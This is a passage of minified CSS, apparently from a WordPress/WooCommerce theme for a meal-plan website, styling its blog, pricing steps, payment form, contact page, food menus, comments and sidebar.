h6{font-size:18px;line-height:26px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.blog-description{font-size:13px;line-height:19px}.blog-description .posted-date{margin-bottom:14px;display:block}.blog-description p{margin-bottom:20px}.read-more-btn:hover{color:#575757;margin-right:10px}.download-app-block{padding:80px 0}.download-app-text h1{font-size:45px;line-height:54px;font-family:'Novecento Wide Light',sans-serif}.download-from a:first-child{margin-right:25px}.download-app-text h4{margin-bottom:12px}.download-app-wrap{font-size:17px;line-height:27px;padding-left:14%;margin-top:-10%}.download-app-block .download-app-text,.download-app-block .left-mobile{display:inline-block;vertical-align:middle}.download-app-block .left-mobile{width:33%}.download-app-block .download-app-text{width:58%}.left-mobile figure{float:right;margin-bottom:0}.modal{z-index:44444}.modal-content{border-radius:0;width:100%;margin-bottom:40px}.modal-body{width:100%}h3.product-single-modal{margin-top:-30px;float:left;display:inline-block;text-transform:uppercase}.product-single-modal a{width:100%}.download-popup .modal-dialog{width:980px}.modal-content,.modal-body,.download-popup .left-mobile,.download-popup .download-app-text{float:left}.download-popup .download-app-text{width:68%}.download-popup .download-app-wrap{padding-left:5%;margin-top:10%}.download-popup .modal-body{padding:15px 7% 0 4%}.download-popup .left-mobile{margin-top:-13.5%}.contact-block input{background:#f6f6f6;border:1px solid #f6f6f6;padding:19px;font-size:15px}.contact-block form fieldset{display:inline-block;margin:0 7px}.contact-block form fieldset:first-child{width:51.1%}.contact-block form fieldset:last-child input[type=submit]{font-size:18px;background:#60ba62;font-family:"Novecento Wide Light",sans-serif;padding:18px}.contact-block form fieldset:last-child input[type=submit]:hover{background:#575757}.contact-block form fieldset:last-child{width:242px}.download-app-wrap .contact-block{margin-bottom:60px}.download-popup .modal-dialog{margin:9% auto 30px}button.close{opacity:1}.modal-content button.close{position:absolute;right:20px;top:20px;cursor:pointer;z-index:1}.modal-content button.close:hover{background:transparent}.modal-content button.close:hover svg path{fill:#848484}.contact-block::-webkit-input-placeholder{color:#848484}.contact-block:-moz-placeholder{color:#848484}.contact-block::-moz-placeholder{color:#848484}.contact-block:-ms-input-placeholder{color:#848484}.newsletter-popup .modal-body{padding:55px 60px;overflow:hidden}.newsletter-popup .modal-dialog{width:59.33%}.newsletter-popup .modal-content{background:url(images/newsletter-popup-bg.jpg) no-repeat;background-position:100%;background-size:cover}.newsletter-popup .modal-body h1{font-size:40px;color:#60ba62;margin-bottom:2px}.newsletter-popup .modal-body h2{color:#000}.newsletter-popup .modal-body p{font-size:18px;line-height:27px;color:#575757;padding-right:17%;letter-spacing:.4px;margin-bottom:23px}.newsletter-inner{width:75%}.newsletter-subscribe-form input,.newsletter-subscribe-form textarea,.newsletter-subscribe-form select{border:1px solid #fff}.newsletter-subscribe-form form{width:368px}.newsletter-subscribe-form input[type=submit]{padding:18px;font-size:18px;font-family:"Novecento Wide Light",sans-serif;width:198px}.newsletter-popup .modal-content path{fill:#fff}.modal-dialog{margin:6% auto}.testimonials-block{background-size:cover;text-align:right;padding:10.5% 0;width:100%;background-color:#edf1fd;background-image:url(images/testimonial-bg.jpg);background-repeat:no-repeat;background-position:left top}.testimonials h3{font-size:26px;line-height:38px}.testimonials figure{display:inline-block;margin-right:15px;height:43px;width:43px;border-radius:43px;overflow:hidden}.testimonials .writer{display:inline-block;font-size:17px;font-family:'Novecento Wide Light',sans-serif;color:#575757}.testimonials{width:46%;display:inline-block;vertical-align:middle}.testimonial-author span,.testimonial-author figure{vertical-align:middle;margin-bottom:0}.testimonials .bx-wrapper{margin:0}.testimonials-block .testimonials{margin-top:-50px}.bx-wrapper .bx-viewport{background:transparent;border:0;box-shadow:none}.bx-wrapper{margin:20px 0 0;max-width:100%}.bx-wrapper .bx-viewport{left:0;top:0}.bx-wrapper img{margin:auto}.bx-wrapper .bx-pager.bx-default-pager a{width:15px;height:13px;margin:0 5px;-radius:5px;border-radius:20px;background:#c5dbc5}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#60ba62;width:47px}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{bottom:-60px}.instagram-block{padding-top:90px;padding-bottom:0;display:inline-block;width:100%;vertical-align:bottom}.instagram-image-row{overflow:hidden;display:block}.instagram-image-row ul{font-size:0}.instagram-image-row ul li{display:inline-block;font-size:14px;vertical-align:top;width:14.31%;position:relative;margin-right:-.5px}.instagram-image-row ul{display:inline-block;margin:0 -50px;overflow:hidden;vertical-align:bottom}.instagram-image-row ul li figure{margin-bottom:0;overflow:hidden}.instagram-image-row li img{width:100%}.follow-at{font-size:17px;color:#60ba62;font-family:'Novecento Wide Light',sans-serif}.instagram-block h4{margin-bottom:5px}.instagram-block .top-text-header{margin-bottom:30px}.menu-single-block{padding:65px 0 80px}.menu-single-page .sample-menu-block{padding-top:0}.mean-container .mean-nav ul li{background-color:#fff}a.choose-plan{padding:5px 21px;border-width:2px;border-style:solid;font-size:13px;line-height:19px;display:inline-block;text-transform:uppercase}a.choose-plan:hover{color:#ffffff}.menu-single-banner{height:475px;background:#fff}.menu-single-banner .banner-text h2{margin-bottom:0;line-height:36px}.menu-single-banner .banner-text{background:#fff;width:62.6%;left:0;right:0;margin:auto;padding:18px;bottom:20px;top:inherit}.menu-single-banner .banner-text span{font-size:20px}.menu-single-banner .bannerwrap{width:1170px;left:0;right:0;margin:auto}.menu-single-left{color:#575757}.menu-single-left article p{font-size:15px;letter-spacing:.5px}.ingredients h5{margin-bottom:5px}.ingredients ul li{font-size:18px;position:relative;padding-left:15px}.ingredients ul li:before{position:absolute;content:'-';width:2px;height:1px;left:0}.top-description h3.no-sub-text{margin-bottom:47px}@media (min-width: 768px){.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;float:left;transform:translate(-25%,0);z-index:99;left:0}.sf-menu > li{float:left}.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:0 2px 6px rgba(0,0,0,.2);min-width:12em;*width:12em}.sf-menu li{white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu ul li{padding:5px 6px;min-width:200px;text-transform:uppercase}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0}.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after{border-top-color:white}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px}}.text-center figure{margin-left:auto;margin-right:auto}.wrapper>header.logo-only-header{-webkit-box-shadow:0 0 9px rgba(0,0,0,.18);-moz-box-shadow:0 0 9px rgba(0,0,0,.18);box-shadow:0 0 9px rgba(0,0,0,.18);z-index:1111}.choose-plan-block{background:#f9f9f9;padding:16px 0;margin-top:10px}.choose-plan-block h5{font-size:18px;margin-bottom:0}ul.steps{padding:30px 0}ul.steps li{display:inline-block;padding:0 4.7%;width:23%;margin-bottom:0}ul.steps li a{color:#cecece;font-size:18px;text-decoration:none}ul.steps li.step1{width:23.8%}ul.steps li.step2{width:28.5%}ul.steps li a span{width:37px;height:37px;border-radius:37px;border:2px solid #cecece;text-align:center;display:inline-block;line-height:34px;margin-right:18%}ul.steps li.current a span,ul.steps li:hover a span{border-width:2px;border-style:solid}ul.steps li.completed a span{border-width:2px;border-style:solid;color:#fff}.steps-wrapper{background:#fdfdfd}.steps-wrapper a{white-space:nowrap}.radio-btn input[type=radio]{margin-top:0;opacity:0;position:relative;border:1px solid #cecece;height:83px;width:100%;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;padding:41px 30px}.radio-btn span{font-family:"Novecento Wide Light",sans-serif;text-transform:uppercase;font-size:18px;color:#cecece}.radio-btn.checked{position:relative;border:1px solid #60ba62}.radio-btn.checked span{color:#60ba62}.radio-btn:hover:after,.radio-btn:focus:after,.radio-btn.checked:after{border:1px solid #60ba62;color:#60ba62;box-shadow:none;position:absolute;width:100%;height:100%;content:"";left:0;top:0;border-radius:4px}.radio-btn:checked,.radio-btn:hover,.radio-btn:focus{border:1px solid #60ba62;outline:none;color:#60ba62}.radio-btn:checked span,.radio-btn:hover span,.radio-btn:focus span{color:#60ba62}.left-form{padding:50px 5.6% 55px 11%}.left-form h5{margin-bottom:35px;font-size:18px}.left-form input,.left-form textarea,.left-form select{border:1px solid #cecece;padding:18px 30px;border-radius:5px}.radio-btn{position:relative}.radio-btn span{position:absolute;left:0;top:34%;right:0;margin:auto;text-align:center;z-index:-1}.left-form fieldset{margin-bottom:40px}.left-form input,.left-form input[type=submit]{font-size:18px}.left-form input[type="submit"]{font-family:"Novecento Wide Light",sans-serif;border:0;padding:18px 26px}.radio-btn input:checked+span,.radio-btn input:hover+span,.radio-btn input:focus+span{color:#60ba62}.left-form::-webkit-input-placeholder{color:#cecece}.left-form:-moz-placeholder{color:#cecece}.left-form::-moz-placeholder{color:#cecece}.left-form:-ms-input-placeholder{color:#cecece}.left-form>form>fieldset:last-child{margin-bottom:0}.about-us-form .radio-btn{border:1px solid #cecece;border-radius:5px;height:84px}.right-image{padding:0}.right-image img{float:right}.right-image figure{margin-bottom:0}.choose-plan-page main{margin-bottom:0}.step-content{float:left;width:100%}.choose-plan-page .pricing-block{padding:50px 0 85px}.step-content .step2{padding-top:80px}.step-content .title{font-family:"Novecento Wide Light",sans-serif;letter-spacing:.1em}.step2 h3{margin-bottom:35px}.select-program-btn a img{height:47px;display:inline-block;margin-right:24px;width:auto}.select-program-btn a{display:block;text-align:center;border:1px solid #cecece;padding:22px;color:#848484;line-height:42px;border-radius:4px;position:relative}.select-program-btn a span{font-size:19px}.select-program-btn{margin-bottom:30px}.select-program-btn a:hover{border:1px solid #60ba62;color:#60ba62}.select-program-btn a:hover span{color:#60ba62}.select-program-btn a:after{opacity:0;position:absolute;width:100%;height:100%;content:'';border:1px solid #60ba62;left:0;top:0;border-radius:4px}.select-program-btn a:hover:after{opacity:1}.pricing-block-gray .price-per-day>span{color:#848484}.pricing-block-gray .btn{background:#cecece}.pricing-block-gray .price-box-wrap{border:1px solid #cecece}.pricing-box a.box-btn:hover{background:#666666}.step3{padding:60px 0}.review-info .title span:first-child,.review-info .title span:first-of-type{font-size:15px;color:#60ba62;display:block;font-family:'Novecento Wide Light',sans-serif}.review-info .title span:last-child,.review-info .title span:last-of-type{margin-bottom:8px;display:block;font-size:25px;line-height:42px;font-family:'Novecento Wide Light',sans-serif}.review-info p{font-size:13px;margin-bottom:15px;line-height:20px}.review-info .title{margin-bottom:20px}.review-left,.review-right{padding-left:6.5%}.big-buttons-group .border-btn-x-big{font-size:18px;font-family:'Novecento Wide Light',sans-serif;padding:17px 5%;width:297px}.btn-x-big{font-size:18px;font-family:'Novecento Wide Light',sans-serif;padding:18px 5%;width:297px}.big-buttons-group a{margin:0 10px}.review-info{margin-bottom:58px}.payment-method-block{padding:40px 0 0}.top-description h5{font-size:18px;margin-bottom:0}.select-payment-btn a{text-transform:uppercase;display:block;text-align:left;border:1px solid #60ba62;padding:19px 30px;color:#848484;line-height:42px;border-radius:4px;position:relative}.select-payment-btn a img{display:inline-block;margin-right:24px}.select-payment-btn a span{font-size:18px;color:#60ba62}.select-payment-btns svg{vertical-align:middle;margin:-6px 28px 0 0}.select-payment-btn a:hover{background:#60ba62}.select-payment-btn a:hover span{color:#fff}.select-payment-btn a:hover path{fill:#fff}.select-payment-btns .select-payment-btn{width:26.5%;float:none;display:inline-block}.payment-form label{width:100%;text-align:left;color:#000;font-size:16px;width:100%;font-family:"Novecento Wide Light",sans-serif;margin-bottom:12px}.select-payment-btns{margin-bottom:70px}.payment-form form fieldset:first-of-type{width:54.7%}.payment-form form fieldset:nth-of-type(2){width:36.9%}.payment-form form fieldset:nth-of-type(3),.payment-form form fieldset:nth-of-type(4){width:24.9%}.payment-form fieldset{display:inline-block;margin:0 14px 35px}.payment-form{text-align:center;width:70%;margin:auto}.payment-form fieldset input,.payment-form fieldset tex-area,.payment-form fieldset select{border:1px solid #ededed;border-radius:4px;padding:17px 25px}.payment-form form fieldset:nth-of-type(5){width:17%}.payment-form form fieldset:nth-of-type(3),.payment-form form fieldset:nth-of-type(4),.payment-form form fieldset:nth-of-type(5){margin-bottom:85px}.payment-form input[type=submit]{font-size:18px}.payment-form form fieldset:last-of-type{margin:0}.payment-form form fieldset:last-of-type input[type=submit]{margin:0;padding:19px 20px}.payment-form select{background-color:#f9f9f9;color:#636363;background-image:url(images/arrow-down-gray.png);background-repeat:no-repeat;background-position:86% 53%}.payment-form form fieldset:nth-of-type(5) input{background:url(images/what-icon.svg) no-repeat;background-position:89% 48%}footer.limited-footer{font-family:'Novecento Wide Light',sans-serif;background:#fdfdfd;padding:13px 0;font-size:10px;color:#848484;position:relative;float:left;width:100%;height:auto;text-align:center}.block.about-us-block{padding-bottom:0}.about-us-content{padding-bottom:90px}.about-us-banner.banner-image{height:800px;overflow:hidden;top:0}.about-us-page .wrapper{padding-top:0}.about-us-banner.banner-image img{height:auto}.top-description h2{text-transform:uppercase;margin-bottom:45px}.top-description>p{width:79%;margin:0 auto 85px}.top-description{width:90%;margin:auto}.small-image-wrap{margin-bottom:30px}.small-image-wrap figure{margin-bottom:0;height:251px;overflow:hidden}.big-image figure{height:532px;overflow:hidden}.image-grid-row{margin-bottom:50px}.about-us-block article{margin-bottom:70px}.about-us-block article p{padding:0 65px}.media-partner{position:relative;padding:65px 0 55px;background:#f5f5f5;z-index:111}.media-partner figure{margin-bottom:0}.partner-item img{vertical-align:middle;margin:auto}.weight-loss-block{padding-bottom:0}.single-program-banner{height:440px}.single-program-banner img{position:absolute;left:-99999px;right:-99999px;margin:auto}.weight-loss-block h3{font-size:26px;color:#000;font-family:'Novecento Wide Light',sans-serif;position:relative;padding-bottom:30px;margin-bottom:35px}.img-text-center figure{width:41px;height:41px;margin:0 auto 18px}.weight-loss-block h3:after{position:absolute;bottom:0;width:88px;height:1px;background:#878787;content:'';left:0;right:0;margin:auto}.img-text-center p{width:70%;margin:auto}.text-center.img-text-center{margin-bottom:60px}.weight-loss-block ul li{display:inline-block;width:49%;font-size:15px;background:url(images/check-icon.svg) no-repeat left;padding-left:45px;margin-bottom:10px}.weight-loss-block ul{width:64%;margin:0 auto -22px}.weight-loss-block ul li{margin-bottom:22px}.full-width-testimonial{padding:55px 0 70px;background:#f4f4f4}.full-width-testimonial .top-text-header p{color:#575757;width:44%;margin:0 auto 30px;line-height:25px}.testimonial-box{background:#fff;padding:30px;border-radius:4px}.testimonial-box h6{font-size:17px}.testimonial-box figure{width:70px;height:70px;border-radius:70px;overflow:hidden;margin:-64px auto 18px}.testimonial-box p{font-size:13px;line-height:22px;color:#575757;margin-bottom:0}.testimonial-box-wrap{width:38.8%;padding:0 22px;float:none;display:inline-block}.testimonial-wrap{margin:0 -22px}.pricing-page header{background:transparent;position:fixed;width:100%}.pricing-page .wrapper{padding-top:0}.pricing-banner{height:950px;overflow:hidden}.pricing-banner select.select-program{color:#fff;background-image:url(images/down-arrow-white.png);background-repeat:no-repeat;background-position:94% 53%}.pricing-banner .banner-text{top:9%;width:1170px}.pricing-banner.banner .bannerwrap{background-color:transparent;position:relative}.pricing-banner .price-box-wrap{background:#fff}.pricing-banner .banner-text{margin:auto;left:0;right:0;padding:0 15px}.contact-us-page{color:#575757}.map-block,.map-wrap{height:436px;overflow:hidden}.map-wrap iframe{height:100%}.contact-form h2{margin:0 0 60px;text-align:center;font-size:30px;line-height:44px}.map-block figure{text-align:center}.map-wrap{border-top:1px solid #ddd}.contact-form .location,.contact-form .phone,.contact-form .mailto-link,.contact-form .tel-link{font-family:'Novecento Wide Light',sans-serif}.contact-form .mailto-link{color:#68bd6a}.contact-form .tel-link:hover{color:#68bd6a}.contact-form .mailto-link:hover{color:#575757}.contact-form .tel-link{color:#575757}.contact-form .location img,.contact-form .phone img{margin:0 20px 10px 0;float:left;position:relative;top:14px}.contact-form .location{margin-bottom:20px}.contact-left-text>p{padding-right:19%}.contact-right-form fieldset{margin-bottom:32px}.contact-right-form input,.contact-right-form select,.contact-right-form textarea{padding:20px 25px}.contact-right-form textarea{height:152px}.contact-right-form .btn{width:100%;border-radius:0;padding:17px;font-size:16px}.contact-right-form::-webkit-input-placeholder{color:#848484}.contact-right-form:-moz-placeholder{color:#848484}.contact-right-form::-moz-placeholder{color:#848484}.contact-right-form:-ms-input-placeholder{color:#848484}.contact-right-form form fieldset:last-child{margin-bottom:0}.map-contact iframe{width:100%;float:left}#map{width:100%;height:500px}.wrapper .map-info{margin-left:100px;margin-top:45px;padding-left:45px}.wrapper .map-info .title-visit{margin-bottom:45px}.wrapper .map-info .title-visit h3{font-weight:lighter;letter-spacing:5px}.wrapper .map-info .title-touch h3{font-weight:lighter;letter-spacing:6px;margin-left:16px;word-spacing:-3px}.wrapper .map-info .content-visit{margin-left:-2px;margin-top:46px;padding-right:73px}.wrapper .map-info .content-visit p{margin:0 0 22px}.wrapper .map-info .content-touch{padding:25px 16px}.wrapper .map-info .content-touch a{color:#2c3240;word-spacing:6px}.wrapper .map-info .content-touch a:hover{color:#cda96f}.wrapper .map-info .content-touch .content-address{margin-top:21px}.wrapper .map-info .link-contact{color:#cda96f;text-decoration:none;border-bottom:1px solid #cda96f;padding-bottom:2px}.wrapper .contactForm{line-height:65px;margin-bottom:-5px;padding:75px 97px}.wrapper .contactForm h3{font-weight:lighter;letter-spacing:5px;margin-left:2px;word-spacing:1.5px;font-size:24px}.wrapper .contactForm .form-list{padding:0}.wrapper .contactForm .form-list .form-name{line-height:52px;margin-top:33px}.wrapper .contactForm .form-list .form-email{line-height:55px;margin-top:8px}.wrapper .contactForm .form-list .form-message{line-height:55px;margin-top:7px}.wrapper .contactForm .form-list .input-box{margin-right:6px;margin-top:1px}.wrapper .contactForm .form-list .input-box input{border:1px solid #dcdcdc;font-family:Novecento Wide Light;height:58px;padding:0 15px;width:100%}.wrapper .contactForm .form-list .input-box textarea{border:1px solid #dcdcdc;height:140px;margin:0 1px;width:100%;padding:0 15px;font-family:'Novecento Wide Light',sans-serif}.wrapper .contactForm .form-list input[type=submit]{width:auto}.wrapper .contactForm .buttons-set-contact{padding:0}.wrapper .contactForm .buttons-set-contact .button1{border-style:none;float:right;line-height:normal;margin-right:5px;margin-top:26px;padding:15px 66px}.contact-us .map-info h3{margin:20px 0 10px;font-family:"Novecento Wide Light Light";font-size:24px}.contact-us .map-info .content-touch div{margin-top:12px}.contact-us .map-info .content-visit p{font-family:"Novecento Wide Light Light";font-size:17px;line-height:24px}.contact-us .map-info .content-visit{margin-top:45px}.entry__content .alignfull,.entry__content .alignwide{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw}@media (max-width: 991px){.contact-us .map-info{margin-left:0;margin-top:30px}.contact-us .map-info .title-visit{margin-bottom:35px}.contact-us .map-info .content-visit{padding-right:0;margin-top:0}.entry__content .alignwide{margin-left:-125px;margin-right:-125px;max-width:991px}}@media (max-width: 767px){.top-footer.bgcolor{padding-bottom:0}.footer-logo img{width:210px;float:none}.col-xs-12.col-sm-4.footer-logo{margin:0 auto}.contact-us .map-info{padding:0}.contact-us .map-info .title-touch h3{margin-left:0}.contact-us .map-info .content-touch{padding-left:0}.contact-us .contactForm{padding:0;padding-bottom:75px}}.sample-menu-banner{height:298px;overflow:hidden;width:100%}.select-menu-block select{text-align:center}.sample-menu-banner figure img{position:absolute;left:-9999px;right:-9999px;margin:auto}.sample-menu-page h3{font-family:'Novecento Wide Light',sans-serif;margin-bottom:30px}.menu-item-wrap h4{text-transform:uppercase;margin-bottom:0}.menu-item-wrap h4 a{font-family:"Novecento Wide Light",sans-serif}.menu-item-wrap figure{height:265px;overflow:hidden;margin-bottom:23px}.menu-item-wrap h4 a:hover{color:#575757}.sample-menu-block .top-description>p{width:67%;margin:0 auto 45px}.menu-item-wrap{word-wrap:break-word}.menu-item-wrap>span{color:#575757;line-height:22px;display:inline-block}.block.select-menu-block{padding-top:0}.select-menu-block select{text-indent:.01px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background:url(images/down-arrow.png) no-repeat;background-position:94% 53%;height:45px;margin-bottom:50px;font-size:16px;border-width:1px;border-style:solid;padding:12px 20px;display:inline-block;width:auto;width:297px}.food-tab{background:#fafafa;margin-bottom:34px}ul.nav.nav-tabs{border-bottom:0}.nav-tabs>li>a{text-transform:uppercase;padding:30px 44px;font-size:37px;font-family:'Novecento Wide Light',sans-serif;color:#cecece;position:relative;border:0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background-color:transparent;border:0}.nav>li>a:hover,.nav>li>a:focus{border:0;background:transparent;color:#60ba62;outline:none}.nav-tabs>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:auto;height:4px;width:0}.nav-tabs>li.active>a:after,.nav-tabs>li>a:hover:after,.nav-tabs>li>a:focus:after{width:100%}.food-listing-row>div{display:inline-block;vertical-align:middle}.food-image figure{margin-bottom:0;position:relative;padding-left:22px;height:133px;overflow:hidden}.food-listing-group .food-listing-row figure:before{position:absolute;width:22px;height:66px;top:0;left:0;content:''}.food-image{width:18.3%;margin-right:4.55%}.food-type{width:12%;margin-right:2%}.food-type h5{margin-bottom:0;text-transform:capitalize;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em}.food-ingredients{font-size:15px;font-family:'Novecento Wide Light',sans-serif;line-height:23px;width:40%;margin-right:3%}.food-category .ftag{border:1px solid #ddd;font-size:11px;padding:7px 20px;font-family:'Novecento Wide Light',sans-serif;background:#fff;color:#848484;border-radius:0;padding:7px 20px}.food-category .ftag:hover{color:#fff;border-width:1px;border-style:solid}.food-listing-row{margin-bottom:36px;padding-bottom:36px;border-bottom:1px solid #fafafa}.food-category{width:19%;text-align:right}.food-listing-group .food-listing-row a:hover figure:before{height:100%}.food-listing-group .food-listing-row:last-child{margin-bottom:0}.blog-page header{-webkit-box-shadow:0 6px 8px 1px rgba(79,79,79,.38);-moz-box-shadow:0 6px 8px 1px rgba(79,79,79,.38);box-shadow:0 6px 8px 1px rgba(79,79,79,.38)}.blog-listing-block{padding-bottom:0}.blog-banner-main.blog-banner{height:580px}.blog-banner-main.blog-banner figure:before{content:none}.blog-banner-main.blog-banner .banner-text{top:28%}.blog-banner-main .banner-text h1 strong{font-size:33px;line-height:43px;display:block}.banner-text .popular-tags{width:65%;margin:auto}.blog-banner-main .banner-text h1{margin-bottom:100px}.banner-text .btn-tags-big{text-transform:uppercase;position:relative;margin:0 10px}.banner-text .btn-tags-big:hover,.banner-text .btn-tags-big.active{background:transparent;color:#60ba62;font-family:"Novecento Wide Light";border:1px solid #60ba62}.banner-text .btn-tags-big:hover:after,.banner-text .btn-tags-big.active:after{border-radius:22px;position:absolute;left:0;top:0;width:100%;height:100%;border:1px solid #60ba62;content:""}.blog-admin figure{display:block;width:70px;height:70px;border-radius:70px;overflow:hidden;margin:0 auto 13px}.blog-admin .admin{font-size:13px;line-height:18px;display:inline-block;color:#848484}.blog-admin .admin:hover{color:#60ba62}.blog-admin{width:22.5%}.blog-post-wrap p{margin-bottom:20px;line-height:24px}figure{overflow:hidden}.blog-lisiting{padding-right:3.6%}.blog-post-wrap{border-bottom:1px solid #ededed;padding-bottom:40px;margin-bottom:40px}.pagination-wrapper{margin-top:0}.pagination-wrapper ul li{display:inline-block}.pagination-wrapper ul li a,.pagination-wrapper ul li span{border:1px solid #60ba62;border-radius:4px;font-size:16px;color:#60ba62;display:block;padding:2px 10px;text-align:center;margin:0 5px}.pagination-wrapper ul li a.current,.pagination-wrapper ul li span.current,.pagination-wrapper ul li a:hover,.pagination-wrapper ul li span:hover{background:#60ba62;color:#fff}.blog-lisiting .pagination-wrapper{margin-right:30px;margin-bottom:0}.woocommerce .pagination-wrapper{margin-right:30px;margin-bottom:0;text-align:center;margin-bottom:90px}.woocommerce .pagination-wrapper ul.pagination{margin:0;display:inline-block!important;margin-top:25px!important;margin-right:auto!important;margin-left:auto!important;text-align:center!important;zoom:1;*display:inline;float:none}.woocommerce .pagination-wrapper ul li{float:left;width:55px;height:55px;margin:0 10px;vertical-align:top;font-family:'Novecento Wide Light',sans-serif;text-align:center;display:inline!important}.woocommerce .pagination-wrapper ul li a,.woocommerce .pagination-wrapper ul li span{display:block;border:1px solid #cecece;border-radius:0;width:100%;height:100%;font-size:20px;line-height:55px;color:#cecece;float:none}.woocommerce .pagination-wrapper ul li a:hover,.woocommerce .pagination-wrapper ul li.active a,.woocommerce .pagination-wrapper ul li span.current{color:#60ba62;border-color:#60ba62;background:transparent}.woocommerce .pagination-wrapper ul li.prev a,.woocommerce .pagination-wrapper ul li.next a{border:0;padding:0;font-size:40px}.woocommerce .pagination-wrapper ul li a.prev,.woocommerce .pagination-wrapper ul li a.next{font:normal normal normal 14px/1 FontAwesome;border:0;display:inline-block;overflow:hidden;text-indent:-9999px;margin-top:5px;margin-left:14px;margin-right:14px}.woocommerce .pagination-wrapper ul li a.prev:before{content:"\f104"}.woocommerce .pagination-wrapper ul li a.next:before{content:"\f105"}.woocommerce .pagination-wrapper ul li a.next:before,.woocommerce .pagination-wrapper ul li a.prev:before{font-size:40px;float:left;line-height:40px;margin:0;text-indent:0}.woocommerce.product-single-modal a.btn{color:#fff}.blog-banner{height:462px;overflow:hidden}.single-blog-page .wrapper{transition:all .8s ease-in-out}.blog-banner .banner-text>span{font-size:15px}.blog-banner .banner-text h2,.blog-banner .banner-text>span{color:#fff}.blog-banner .banner-text h2{margin-bottom:12px}.blog-banner .banner-text{z-index:1;top:39%;left:0;right:0}.blog-banner figure:before{position:absolute;content:'';background:rgba(0,0,0,0.4);z-index:1;width:100%;height:110%;left:0;top:-20px}.blog-banner figure img{position:absolute;left:-9999px;right:-9999px;margin:auto;top:-9999px;bottom:-9999px}.blog-left-content{padding-right:5.5%}.blog-left-content-wrap article{font-size:16px;letter-spacing:1px;margin-bottom:50px}.blog-image{height:548px;overflow:hidden;margin:35px 0 45px}.blog-image img{width:100%}.artilce-info{font-size:14px;color:#575757}.artilce-info>span,.article-info .article-tags,.social-share>span,.social-share ul{float:left}.article-tags{margin-left:25px;float:left}.social-links li{display:inline-block;margin:0 4px}.social-links ul li:last-child{margin-right:0}.social-links li i{width:37px;height:37px;text-align:center;border-radius:37px;line-height:40px;color:#fff;font-size:23px}.social-links li i.fa-facebook{background:#4867aa}.social-links li i.fa-twitter{background:#00aced}.social-links li i.fa-google-plus{background:#ba2222}.social-links li i.fa-instagram{background:#DC3170}.blog-left-content-wrap .social-links{float:left;margin-left:26px}.comment header{background:transparent;vertical-align:top;padding:0}.top.admin{background:#f0f0f0;padding:27px 30px;margin-bottom:50px}.top.admin h6{margin-bottom:0}.top.admin .right-text{display:inline-block;vertical-align:middle}.top.admin .right-text a{font-size:15px;color:#848484;font-family:'Novecento Wide Light',sans-serif}.top.admin .right-text a:hover{color:#60ba62}.comment .children{padding-left:7%;margin:0 0 20px}.comment .children .comment-inner .user-avatar,.comment .children .comment-inner .user-comments{margin:15px 0}.comment-content{font-size:12px;color:#979797;line-height:17px;font-family:'Novecento Wide Light',sans-serif}ol.comment-list{list-style:none}.comment-body figure{margin:0 25px 30px 0;float:left}.comment-body figure,.top.admin figure{vertical-align:middle;width:69px;margin:0 35px 0 0;height:69px;border-radius:69px;overflow:hidden;display:inline-block}.comment-header .comment-author{font-family:"Novecento Wide Light",sans-serif;display:inline-block;vertical-align:top;color:#575757;font-size:15px;margin-bottom:6px}.comments-area h3.comments-title{font-size:15px;color:#505050}div.comment,.comment-respond{margin-left:32px}ol.comment-list{margin-left:8px}article.comment-body{margin-bottom:20px;display:inline-block}.comment-respond h3{font-size:15px;color:#575757}.comment-form input,.comment-form textarea,.comment-form select{border:1px solid #cecece;padding:21px 30px;border-radius:5px}.comment-form p.comment-form-author{margin-right:23px}.comment-form-comment textarea{height:163px}.form-submit input#submit{font-size:20px;display:inline-block;width:auto;float:right;padding:15px 13.8%;border:0}.form-submit input#submit:focus{color:#fff}.single-blog-page-full .wrapper{transition:all .8s ease-in-out}.blog-left-content-full{padding-right:15px}.blog-left-content-full blockquote{width:70%;margin-left:auto;margin-right:auto;padding-left:6.5%}.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:24%}.blog-left-content-full .comment-form p.comment-form-author,.blog-left-content-full .comment-form p.comment-form-email{width:48.4%}.search-section{margin-bottom:44px}.search-section form input{border-radius:26px;border:1px solid #848484;padding:16px 20px;background:url(images/search-icon.png) no-repeat;background-position:91% 13px}.sidebar-widget{margin-bottom:50px}.sidebar-widget ul li:last-child{padding-bottom:0}.sidebar-widget>h6{border-bottom:1px solid #cecece;padding-bottom:17px;margin-bottom:22px;color:#60ba62}.sidebar-widget h6 a{color:#575757}.sidebar-widget h6 a:hover{color:#60ba62}.sidebar-wrap .date{font-size:13px;color:#cecece}.sidebar-widget ul h6{font-size:15px;font-family:'Novecento Wide Light',sans-serif;margin-bottom:3px;line-height:25px}.sidebar-widget ul li{border-bottom:1px solid #cecece;margin-bottom:22px;padding-bottom:22px}.sidebar-widget ul li:last-child{border-bottom:0}#ecommerce-sidebar{margin:0;list-style:none}#ecommerce-sidebar li div{float:none}#ecommerce-sidebar .widgettitle{font-family:'Novecento Wide Light',sans-serif;font-size:15px;text-transform:uppercase;letter-spacing:1.5px;border-bottom:1px solid 